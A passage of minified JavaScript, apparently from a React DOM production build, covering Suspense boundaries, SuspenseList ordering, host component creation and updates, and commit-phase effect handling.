us(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated)?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(l=a.children,e=a.fallback,o?(a=t.mode,o=t.child,l={mode:"hidden",children:l},0==(1&a)&&null!==o?(o.childLanes=0,o.pendingProps=l):o=Lu(l,a,0,null),e=qu(e,a,r,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=Lo(r),t.memoizedState=qo,e):Fo(t,l));if(null!==(i=e.memoizedState)&&null!==(n=i.dehydrated))return function(e,t,r,n,a,i,o){if(r)return 256&t.flags?(t.flags&=-257,Mo(e,t,o,n=co(Error(s(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(i=n.fallback,a=t.mode,n=Lu({mode:"visible",children:n.children},a,0,null),(i=qu(i,a,o,null)).flags|=2,n.return=t,i.return=t,n.sibling=i,t.child=n,0!=(1&t.mode)&&Zs(t,e.child,null,o),t.child.memoizedState=Lo(o),t.memoizedState=qo,i);if(0==(1&t.mode))return Mo(e,t,o,null);if("$!"===a.data){if(n=a.nextSibling&&a.nextSibling.dataset)var l=n.dgst;return n=l,Mo(e,t,o,n=co(i=Error(s(419)),n,void 0))}if(l=0!=(o&e.childLanes),vo||l){if(null!==(n=Nl)){switch(o&-o){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=0!=(a&(n.suspendedLanes|o))?0:a)&&a!==i.retryLane&&(i.retryLane=a,Os(e,a),nu(n,e,a,-1))}return yu(),Mo(e,t,o,n=co(Error(s(421))))}return"$?"===a.data?(t.flags|=128,t.child=e.child,t=Cu.bind(null,e),a._reactRetry=t,null):(e=i.treeContext,ns=ua(a.nextSibling),rs=t,as=!0,ss=null,null!==e&&($a[Xa++]=Za,$a[Xa++]=Ya,$a[Xa++]=Ka,Za=e.id,Ya=e.overflow,Ka=t),t=Fo(t,n.children),t.flags|=4096,t)}(e,t,l,a,n,i,r);if(o){o=a.fallback,l=t.mode,n=(i=e.child).sibling;var u={mode:"hidden",children:a.children};return 0==(1&l)&&t.child!==i?((a=t.child).childLanes=0,a.pendingProps=u,t.deletions=null):(a=zu(i,u)).subtreeFlags=14680064&i.subtreeFlags,null!==n?o=zu(n,o):(o=qu(o,l,r,null)).flags|=2,o.return=t,a.return=t,a.sibling=o,t.child=a,a=o,o=t.child,l=null===(l=e.child.memoizedState)?Lo(r):{baseLanes:l.baseLanes|r,cachePool:null,transitions:l.transitions},o.memoizedState=l,o.childLanes=e.childLanes&~r,t.memoizedState=qo,a}return e=(o=e.child).sibling,a=zu(o,{mode:"visible",children:a.children}),0==(1&t.mode)&&(a.lanes=r),a.return=t,a.sibling=null,null!==e&&(null===(r=t.deletions)?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=a,t.memoizedState=null,a}function Fo(e,t){return(t=Lu({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function Mo(e,t,r,n){return null!==n&&ms(n),Zs(t,e.child,null,r),(e=Fo(t,t.pendingProps.children)).flags|=2,t.memoizedState=null,e}function Bo(e,t,r){e.lanes|=t;var n=e.alternate;null!==n&&(n.lanes|=t),Ps(e.return,t,r)}function Vo(e,t,r,n,a){var s=e.memoizedState;null===s?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:a}:(s.isBackwards=t,s.rendering=null,s.renderingStartTime=0,s.last=n,s.tail=r,s.tailMode=a)}function Qo(e,t,r){var n=t.pendingProps,a=n.revealOrder,s=n.tail;if(bo(e,t,n.children,r),0!=(2&(n=oi.current)))n=1&n|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Bo(e,r,t);else if(19===e.tag)Bo(e,r,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(Ea(oi,n),0==(1&t.mode))t.memoizedState=null;else switch(a){case"forwards":for(r=t.child,a=null;null!==r;)null!==(e=r.alternate)&&null===li(e)&&(a=r),r=r.sibling;null===(r=a)?(a=t.child,t.child=null):(a=r.sibling,r.sibling=null),Vo(t,!1,a,r,s);break;case"backwards":for(r=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===li(e)){t.child=a;break}e=a.sibling,a.sibling=r,r=a,a=e}Vo(t,!0,r,null,s);break;case"together":Vo(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function Uo(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function Ho(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),Ll|=t.lanes,0==(r&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(s(153));if(null!==t.child){for(r=zu(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=zu(e,e.pendingProps)).return=t;r.sibling=null}return t.child}function Wo(e,t){if(!as)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling;null===r?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling;null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function $o(e){var t=null!==e.alternate&&e.alternate.child===e.child,r=0,n=0;if(t)for(var a=e.child;null!==a;)r|=a.lanes|a.childLanes,n|=14680064&a.subtreeFlags,n|=14680064&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)r|=a.lanes|a.childLanes,n|=a.subtreeFlags,n|=a.flags,a.return=e,a=a.sibling;return e.subtreeFlags|=n,e.childLanes=r,t}function Xo(e,t,r){var n=t.pendingProps;switch(ts(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return $o(t),null;case 1:case 17:return ja(t.type)&&Aa(),$o(t),null;case 3:return n=t.stateNode,ai(),xa(Oa),xa(Ca),ci(),n.pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||(ds(t)?t.flags|=4:null===e||e.memoizedState.isDehydrated&&0==(256&t.flags)||(t.flags|=1024,null!==ss&&(ou(ss),ss=null))),Ao(e,t),$o(t),null;case 5:ii(t);var a=ri(ti.current);if(r=t.type,null!==e&&null!=t.stateNode)zo(e,t,r,n,a),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!n){if(null===t.stateNode)throw Error(s(166));return $o(t),null}if(e=ri(Js.current),ds(t)){n=t.stateNode,r=t.type;var i=t.memoizedProps;switch(n[fa]=t,n[pa]=i,e=0!=(1&t.mode),r){case"dialog":Fn("cancel",n),Fn("close",n);break;case"iframe":case"object":case"embed":Fn("load",n);break;case"video":case"audio":for(a=0;a<Dn.length;a++)Fn(Dn[a],n);break;case"source":Fn("error",n);break;case"img":case"image":case"link":Fn("error",n),Fn("load",n);break;case"details":Fn("toggle",n);break;case"input":Z(n,i),Fn("invalid",n);break;case"select":n._wrapperState={wasMultiple:!!i.multiple},Fn("invalid",n);break;case"textarea":ae(n,i),Fn("invalid",n)}for(var l in Re(r,i),a=null,i)if(i.hasOwnProperty(l)){var u=i[l];"children"===l?"string"==typeof u?n.textContent!==u&&(!0!==i.suppressHydrationWarning&&Gn(n.textContent,u,e),a=["children",u]):"number"==typeof u&&n.textContent!==""+u&&(!0!==i.suppressHydrationWarning&&Gn(n.textContent,u,e),a=["children",""+u]):o.hasOwnProperty(l)&&null!=u&&"onScroll"===l&&Fn("scroll",n)}switch(r){case"input":W(n),J(n,i,!0);break;case"textarea":W(n),ie(n);break;case"select":case"option":break;default:"function"==typeof i.onClick&&(n.onclick=Jn)}n=a,t.updateQueue=n,null!==n&&(t.flags|=4)}else{l=9===a.nodeType?a:a.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=oe(r)),"http://www.w3.org/1999/xhtml"===e?"script"===r?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof n.is?e=l.createElement(r,{is:n.is}):(e=l.createElement(r),"select"===r&&(l=e,n.multiple?l.multiple=!0:n.size&&(l.size=n.size))):e=l.createElementNS(e,r),e[fa]=t,e[pa]=n,jo(e,t,!1,!1),t.stateNode=e;e:{switch(l=he(r,n),r){case"dialog":Fn("cancel",e),Fn("close",e),a=n;break;case"iframe":case"object":case"embed":Fn("load",e),a=n;break;case"video":case"audio":for(a=0;a<Dn.length;a++)Fn(Dn[a],e);a=n;break;case"source":Fn("error",e),a=n;break;case"img":case"image":case"link":Fn("error",e),Fn("load",e),a=n;break;case"details":Fn("toggle",e),a=n;break;case"input":Z(e,n),a=K(e,n),Fn("invalid",e);break;case"option":default:a=n;break;case"select":e._wrapperState={wasMultiple:!!n.multiple},a=L({},n,{value:void 0}),Fn("invalid",e);break;case"textarea":ae(e,n),a=ne(e,n),Fn("invalid",e)}for(i in Re(r,a),u=a)if(u.hasOwnProperty(i)){var c=u[i];"style"===i?ye(e,c):"dangerouslySetInnerHTML"===i?null!=(c=c?c.__html:void 0)&&de(e,c):"children"===i?"string"==typeof c?("textarea"!==r||""!==c)&&fe(e,c):"number"==typeof c&&fe(e,""+c):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(o.hasOwnProperty(i)?null!=c&&"onScroll"===i&&Fn("scroll",e):null!=c&&h(e,i,c,l))}switch(r){case"input":W(e),J(e,n,!1);break;case"textarea":W(e),ie(e);break;case"option":null!=n.value&&e.setAttribute("value",""+U(n.value));break;case"select":e.multiple=!!n.multiple,null!=(i=n.value)?re(e,!!n.multiple,i,!1):null!=n.defaultValue&&re(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof a.onClick&&(e.onclick=Jn)}switch(r){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break e;case"img":n=!0;break e;default:n=!1}}n&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return $o(t),null;case 6:if(e&&null!=t.stateNode)Do(e,t,e.memoizedProps,n);else{if("string"!=typeof n&&null===t.stateNode)throw Error(s(166));if(r=ri(ti.current),ri(Js.current),ds(t)){if(n=t.stateNode,r=t.memoizedProps,n[fa]=t,(i=n.nodeValue!==r)&&null!==(e=rs))switch(e.tag){case 3:Gn(n.nodeValue,r,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&Gn(n.nodeValue,r,0!=(1&e.mode))}i&&(t.flags|=4)}else(n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[fa]=t,t.stateNode=n}return $o(t),null;case 13:if(xa(oi),n=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(as&&null!==ns&&0!=(1&t.mode)&&0==(128&t.flags))fs(),ps(),t.flags|=98560,i=!1;else if(i=ds(t),null!==n&&null!==n.dehydrated){if(null===e){if(!i)throw Error(s(318));if(!(i=null!==(i=t.memoizedState)?i.dehydrated:null))throw Error(s(317));i[fa]=t}else ps(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;$o(t),i=!1}else null!==ss&&(ou(ss),ss=null),i=!0;if(!i)return 65536&t.flags?t:null}return 0!=(128&t.flags)?(t.lanes=r,t):((n=null!==n)!==(null!==e&&null!==e.memoizedState)&&n&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&oi.current)?0===Dl&&(Dl=3):yu())),null!==t.updateQueue&&(t.flags|=4),$o(t),null);case 4:return ai(),Ao(e,t),null===e&&Vn(t.stateNode.containerInfo),$o(t),null;case 10:return ws(t.type._context),$o(t),null;case 19:if(xa(oi),null===(i=t.memoizedState))return $o(t),null;if(n=0!=(128&t.flags),null===(l=i.rendering))if(n)Wo(i,!1);else{if(0!==Dl||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(l=li(e))){for(t.flags|=128,Wo(i,!1),null!==(n=l.updateQueue)&&(t.updateQueue=n,t.flags|=4),t.subtreeFlags=0,n=r,r=t.child;null!==r;)e=n,(i=r).flags&=14680066,null===(l=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=l.childLanes,i.lanes=l.lanes,i.child=l.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=l.memoizedProps,i.memoizedState=l.memoizedState,i.updateQueue=l.updateQueue,i.type=l.type,e=l.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return Ea(oi,1&oi.current|2),t.child}e=e.sibling}null!==i.tail&&Ye()>Ql&&(t.flags|=128,n=!0,Wo(i,!1),t.lanes=4194304)}else{if(!n)if(null!==(e=li(l))){if(t.flags|=128,n=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),Wo(i,!0),null===i.tail&&"hidden"===i.tailMode&&!l.alternate&&!as)return $o(t),null}else 2*Ye()-i.renderingStartTime>Ql&&1073741824!==r&&(t.flags|=128,n=!0,Wo(i,!1),t.lanes=4194304);i.isBackwards?(l.sibling=t.child,t.child=l):(null!==(r=i.last)?r.sibling=l:t.child=l,i.last=l)}return null!==i.tail?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=Ye(),t.sibling=null,r=oi.current,Ea(oi,n?1&r|2:1&r),t):($o(t),null);case 22:case 23:return fu(),n=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==n&&(t.flags|=8192),n&&0!=(1&t.mode)?0!=(1073741824&Al)&&($o(t),6&t.subtreeFlags&&(t.flags|=8192)):$o(t),null;case 24:case 25:return null}throw Error(s(156,t.tag))}function Ko(e,t){switch(ts(t),t.tag){case 1:return ja(t.type)&&Aa(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return ai(),xa(Oa),xa(Ca),ci(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return ii(t),null;case 13:if(xa(oi),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(s(340));ps()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return xa(oi),null;case 4:return ai(),null;case 10:return ws(t.type._context),null;case 22:case 23:return fu(),null;default:return null}}jo=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode);else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child;continue}if(r===t)break;for(;null===r.sibling;){if(null===r.return||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}},Ao=function(){},zo=function(e,t,r,n){var a=e.memoizedProps;if(a!==n){e=t.stateNode,ri(Js.current);var s,i=null;switch(r){case"input":a=K(e,a),n=K(e,n),i=[];break;case"select":a=L({},a,{value:void 0}),n=L({},n,{value:void 0}),i=[];break;case"textarea":a=ne(e,a),n=ne(e,n),i=[];break;default:"function"!=typeof a.onClick&&"function"==typeof n.onClick&&(e.onclick=Jn)}for(c in Re(r,n),r=null,a)if(!n.hasOwnProperty(c)&&a.hasOwnProperty(c)&&null!=a[c])if("style"===c){var l=a[c];for(s in l)l.hasOwnProperty(s)&&(r||(r={}),r[s]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(o.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in n){var u=n[c];if(l=null!=a?a[c]:void 0,n.hasOwnProperty(c)&&u!==l&&(null!=u||null!=l))if("style"===c)if(l){for(s in l)!l.hasOwnProperty(s)||u&&u.hasOwnProperty(s)||(r||(r={}),r[s]="");for(s in u)u.hasOwnProperty(s)&&l[s]!==u[s]&&(r||(r={}),r[s]=u[s])}else r||(i||(i=[]),i.push(c,r)),r=u;else"dangerouslySetInnerHTML"===c?(u=u?u.__html:void 0,l=l?l.__html:void 0,null!=u&&l!==u&&(i=i||[]).push(c,u)):"children"===c?"string"!=typeof u&&"number"!=typeof u||(i=i||[]).push(c,""+u):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(o.hasOwnProperty(c)?(null!=u&&"onScroll"===c&&Fn("scroll",e),i||l===u||(i=[])):(i=i||[]).push(c,u))}r&&(i=i||[]).push("style",r);var c=i;(t.updateQueue=c)&&(t.flags|=4)}},Do=function(e,t,r,n){r!==n&&(t.flags|=4)};var Zo=!1,Yo=!1,Go="function"==typeof WeakSet?WeakSet:Set,Jo=null;function el(e,t){var r=e.ref;if(null!==r)if("function"==typeof r)try{r(null)}catch(r){xu(e,t,r)}else r.current=null}function tl(e,t,r){try{r()}catch(r){xu(e,t,r)}}var rl=!1;function nl(e,t,r){var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var a=n=n.next;do{if((a.tag&e)===e){var s=a.destroy;a.destroy=void 0,void 0!==s&&tl(t,r,s)}a=a.next}while(a!==n)}}function al(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var r=t=t.next;do{if((r.tag&e)===e){var n=r.create;r.destroy=n()}r=r.next}while(r!==t)}}function sl(e){var t=e.ref;if(null!==t){var r=e.stateNode;e.tag,e=r,"function"==typeof t?t(e):t.current=e}}function il(e){var t=e.alternate;null!==t&&(e.alternate=null,il(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&(delete t[fa],delete t[pa],delete t[_a],delete t[ya],delete t[ga])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ol(e){return 5===e.tag||3===e.tag||4===e.tag}function ll(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||ol(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function ul(e,t,r){var n=e.tag;if(5===n||6===n)e=e.stateNode,t?8===r.nodeType?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(8===r.nodeType?(t=r.parentNode).insertBefore(e,r):(t=r).appendChild(e),null!=(r=r._reactRootContainer)||null!==t.onclick||(t.onclick=Jn));else if(4!==n&&null!==(e=e.child))for(ul(e,t,r),e=e.sibling;null!==e;)ul(e,t,r),e=e.sibling}function cl(e,t,r){var n=e.tag;if(5===n||6===n)e=e.stateNode,t?r.insertBefore(e,t):r.appendChild(e);else if(4!==n&&null!==(e=e.child))for(cl(e,t,r),e=e.sibling;null!==e;)cl(e,t,r),e=e.sibling}var dl=null,fl=!1;function pl(e,t,r){for(r=r.child;null!==r;)ml(e,t,r),r=r.sibling}function ml(e,t,r){if(st&&"function"==typeof st.onCommitFiberUnmount)try{st.onCommitFiberUnmount(at,r)}catch(e){}switch(r.tag){case 5:Yo||el(r,t);case 6:var n=dl,a=fl;dl=null,pl(e,t,r),fl=a,null!==(dl=n)&&(fl?(e=dl,r=r.stateNode,8===e.nodeType?e.parentNode.removeChild(r):e.removeChild(r)):dl.removeChild(r.stateNode));break;case 18:null!==dl&&(fl?(e=dl,r=r.stateNode,8===e.nodeType?la(e.parentNode,r):1===e.nodeType&&la(e,r),Vt(e)):la(dl,r.stateNode));break;case 4:n=dl,a=fl,dl=r.stateNode.containerInfo,fl=!0,pl(e,t,r),dl=n,fl=a;break;case 0:case 11:case 14:case 15:if(!Yo&&(null!==(n=r.updateQueue)&&null!==(n=n.lastEffect))){a=n=n.next;do{var s=a,i=s.destroy;s=s.tag,void 0!==i&&(0!=(2&s)||0!=(4&s))&&tl(r,t,i),a=a.next}while(a!==n)}pl(e,t,r);break;case 1:if(!Yo&&(el(r,t),"function"==typeof(n=r.stateNode).componentWillUnmount))try{n.props=r.memoizedProps,n.state=r.memoizedState,n.componentWillUnmount()}catch(e){xu(r,t,e)}pl(e,t,r);break;case 21:pl(e,t,r);break;case 22:1&r.mode?(Yo=(n=Yo)||null!==r.memoizedState,pl(e,t,r),Yo=n):pl(e,t,r);break;default:pl(e,t,r)}}function _l(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var r=e.stateNode;null===r&&(r=e.stateNode=new Go),t.forEach((function(t){var n=Ou.bind(null,e,t);r.has(t)||(r.add(t),t.then(n,n))}))}}function yl(e,t){var r=t.deletions;if(null!==r)for(var n=0;n<r.length;n++){var a=r[n];try{var i=e,o=t,l=o;e:for(;null!==l;){switch(l.tag){case 5:dl=l.stateNode,fl=!1;break e;case 3:case 4:dl=l.stateNode.containerInfo,fl=!0;break e}l=l.return}if(null===dl)throw Error(s(160));ml(i,o,a),dl=null,fl=!1;var u=a.alternate;null!==u&&(u.return=null),a.return=null}catch(e){xu(a,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)gl(t,e),t=t.sibling}function gl(e,t){var r=e.alternate,n=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(yl(t,e),Rl(e),4&n){try{nl(3,e,e.return),al(3,e)}catch(t){xu(e,e.return,t)}try{nl(5,e,e.return)}catch(t){xu(e,e.return,t)}}break;case 1:yl(t,e),Rl(e),512&n&&null!==r&&el(r,r.return);break;case 5:if(yl(t,e),Rl(e),512&n&&null!==r&&el(r,r.return),32&e.flags){var a=e.stateNode;try{fe(a,"")}catch(t){xu(e,e.return,t)}}if(4&n&&null!=(a=e.stateNode)){var i=e.memoizedProps,o=null!==r?r.memoizedProps:i,l=e.type,u=e.updateQueue;if(e.updateQueue=null,null!==u)try{"input"===l&&"radio"===i.type&&null!=i.name&&Y(a,i),he(l,o);var c=he(l,i);for(o=0;o<u.length;o+=2){var d=u[o],f=u[o+1];"style"===d?ye(a,f):"dangerouslySetInnerHTML"===d?de(a,f):"children"===d?fe(a,f):h(a,d,f,c)}switch(l){case"input":G(a,i);break;case"textarea":se(a,i);break;case"select":var p=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!i.multiple;var m=i.value;null!=m?re(a,!!i.multiple,m,!1):p!==!!i.multiple&&(null!=i.defaultValue?re(a,!!i.multiple,i.defaultValue,!0):re(a,!!i.multiple,i.multiple?[]:"",!1))}a[pa]=i}catch(t){xu(e,e.return,t)}}break;case 6:if(yl(t,e),Rl(e),4&n){if(null===e.stateNode)throw Error(s(162));a=e.stateNode,i=e.memoizedProps;try{a.nodeValue=i}catch(t){xu(e,e.return,t)}}break;case 3:if(yl(t,e),Rl(e),4&n&&null!==r&&r.memoizedState.isDehydrated)try{Vt(t.containerInfo)}catch(t){xu(e,e.return,t)}break;case 4:default:yl(t,e),Rl(e);break;case 13:yl(t,e),Rl(e),8192&(a=e.child).flags&&(i=null!==a.memoizedState,a.stateNode.isHidden=i,!i||null!==a.alternate&&null!==a.alternate.memoizedState||(Vl=Ye())),4&n&&_l(e);break;case 22:if(d=null!==r&&null!==r.memoizedState,1&e.mode?(Yo=(c=Yo)||d,yl(t,e),Yo=c):yl(t,e),Rl(e),8192&n){if(c=null!==e.memoizedState,(e.stateNode.isHidden=c)&&!d&&0!=(1&e.mode))for(Jo=e,d=e.child;null!==d;){for(f=Jo=d;null!==Jo;){switch(m=(p=Jo).child,p.tag){case 0:case 11:case 14:case 15:nl(4,p,p.return);break;case 1:el(p,p.return);var _=p.stateNode;if("function"==typeof _.componentWillUnmount){n=p,r=p.return;try{t=n,_.props=t.memoizedProps,_.state=t.memoizedState,_.componentWillUnmount()}catch(e){xu(n,r,e)}}break;case 5:el(p,p.return);break;case 22:if(null!==p.memoizedState){wl(f);continue}}null!==m?(m.return=p,Jo=m):wl(f)}d=d.sibling}e:for(d=null,f=e;;){if(5===f.tag){if(null===d){d=f;try{a=f.stateNode,c?"function"==typeof(i=a.style).setProperty?i.setProperty("display","none","important"):i.display="none":(l=f.stateNode,o=null!=(u=f.memoizedProps.style)&&u.hasOwnProperty("display")?u.display:null,l.style.display=_e("display",o))}catch(t){xu(e,e.return,t)}}}else if(6===f.tag){if(null===d)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(t){xu(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;d===f&&(d=null),f=f.return}d===f&&(d=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:yl(t,e),Rl(e),4&n&&_l(e);case 21:}}function Rl(e){var t=e.flags;if(2&t){try{e:{for(var r=e.return;null!==r;){if(ol(r)){var n=r;break e}r=r.return}throw Error(s(160))}switch(n.tag){case 5:var a=n.stateNode;32&n.flags&&(fe(a,""),n.flags&=-33),cl(e,ll(e),a);break;case 3:case 4:var i=n.stateNode.containerInfo;ul(e,ll(e),i);break;default:throw Error(s(161))}}catch(t){xu(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function hl(e,t,r){Jo=e,vl(e,t,r)}function vl(e,t,r){for(var n=0!=(1&e.mode);null!==Jo;){var a=Jo,s=a.child;if(22===a.tag&&n){var i=null!==a.memoizedState||Zo;if(!i){var o=a.alternate,l=null!==o&&null!==o.memoizedState||Yo;o=Zo;var u=Yo;if(Zo=i,(Yo=l)&&!u)for(Jo=a;null!==Jo;)l=(i=Jo).child,22===i.tag&&null!==i.memoizedState?Pl(a):null!==l?(l.return=i,Jo=l):Pl(a);for(;null!==s;)Jo=s,vl(s,t,r),s=s.sibling;Jo=a,Zo=o,Yo=u}bl(e)}else 0!=(8772&a.subtreeFlags)&&null!==s?(s.return=a,Jo=s):bl(e)}}function bl(e){for(;null!==Jo;){var t=Jo;if(0!=(8772&t.flags)){var r=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:Yo||al(5,t);break;case 1:var n=t.stateNode;if(4&t.flags&&!Yo)if(null===r)n.componentDidMount();else{var a=t.elementType===t.type?r.memoizedProps:ys(t.type,r.memoizedProps);n.componentDidUpdate(a,r.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;null!==i&&Is(t,i,n);break;case 3:var o=t.updateQueue;if(null!==o){if(r=null,null!==t.child)switch(t.child.tag){case 5:case 1:r=t.child.stateNode}Is(t,o,r)}break;case 5:var l=t.stateNode;if(null===r&&4&t.flags){r=l;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&r.focus();break;case"img":u.src&&(r.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var d=c.memoizedState;if(null!==d){var f=d.dehydrated;null!==f&&Vt(f)}}}break;default:throw Error(s(163))}Yo||512&t.flags&&sl(t)}catch(e){xu(t,t.return,e)}}if(t===e){Jo=null;break}if(null!==(r=t.sibling)){r.return=t.return,Jo=r;break}Jo=t.return}}function wl(e){for(;null!==Jo;){var t=Jo;if(t===e){Jo=null;break}var r=t.sibling;if(null!==r){r.return=t.return,Jo=r;break}Jo=t.return}}function Pl(e){for(;null!==Jo;){var t=Jo;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{al(4,t)}catch(e){xu(t,r,e)}break;case 1:var n=t.stateNode;if("function"==typeof n.componentDidMount){var a=t.return;try{n.componentDidMount()}catch(e){xu(t,a,e)}}var s=t.return;try{sl(t)}catch(e){xu(t,s,e)}break;case 5:var i=t.return;try{sl(t)}catch(e){xu(t,i,e)}}}catch(e){xu(t,t.return,e)}if(t===e){Jo=null;break}var o=t.sibling;if(null!==o){o.return=t.return,Jo=o;break}Jo=t.return}}var kl,xl=Math.ceil,El=v.ReactCurrentDispatcher,Sl=v.ReactCurrentOwner,Cl=v.ReactCurrentBatchConfig,Ol=0,Nl=null,Tl=null,jl=0,Al=0,zl=ka(0),Dl=0,ql=null,Ll=0,Il=0,Fl=0,Ml=null,Bl=null,Vl=0,Ql=1/0,Ul=null,Hl=!1,Wl=null,$l=null,Xl=!1,Kl=null,Zl=0,Yl=0,Gl=null,Jl=-1,eu=0;function tu(){return 0!=(6&Ol)?Ye():-1!==Jl?Jl:Jl=Ye()}function ru(e){return 0==(1&e.mode)?1:0!=(2&Ol)&&0!==jl?jl&-jl:null!==_s.transition?(0===eu&&(eu=_t()),eu):0!==(e=ht)?e:e=void 0===(e=window.event)?16:Zt(e.type)}function nu(e,t,r,n){if(50<Yl)throw Yl=0,Gl=null,Error(s(185));gt(e,r,n),0!=(2&Ol)&&e===Nl||(e===Nl&&(0==(2&Ol)&&(Il|=r),4===Dl&&lu(e,jl)),au(e,n),1===r&&0===Ol&&0==(1&t.mode)&&(Ql=Ye()+500,Fa&&Va()))}function au(e,t){var r=e.callbackNode;!function(e,t){for(var r=e.suspendedLanes,n=e.pingedLanes,a=e.expirationTimes,s=e.pendingLanes;0<s;){var i=31-it(s),o=1<<i,l=a[i];-1===l?0!=(o&r)&&0==(o&n)||(a[i]=pt(o,t)):l<=t&&(e.expiredLanes|=o),s&=~o}}(e,t);var n=ft(e,e===Nl?jl:0);if(0===n)null!==r&&Xe(r),e.callbackNode=null,e.callbackPriority=0;else 